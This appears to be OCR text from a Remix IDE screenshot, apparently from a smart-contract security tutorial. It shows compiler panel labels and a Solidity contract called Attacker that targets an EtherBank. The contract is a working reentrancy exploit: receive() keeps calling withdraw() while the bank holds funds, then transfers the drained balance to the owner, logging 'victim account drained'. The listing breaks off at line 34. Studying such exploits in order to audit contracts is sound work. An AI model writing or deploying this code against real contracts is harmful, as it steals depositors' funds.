 SOLIDITY COMPILER
COMPILER +
0.8.11+commit.d7f03943
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Attacker.sol
Compile and Run script
i
CONTRACT
Attacker (Attacker.sol)
Attacker (Attacker.sol)
IEtherBank (Attacker.sol)
console (console.sol)
Publish on Swarm
Compilation Details
ABI Bytecode
Home EtherBank.sol Attacker.sol X
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.11;
3 import "hardhat/console.sol";
4
5 interface IEtherBank {
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
27 etherBank.withdraw();
28 } else {
29 console.log('victim account drained');
30 payable(owner).transfer(address(this).balance);
31 }
32 }
33
34 // check the total balance of the Attacker contract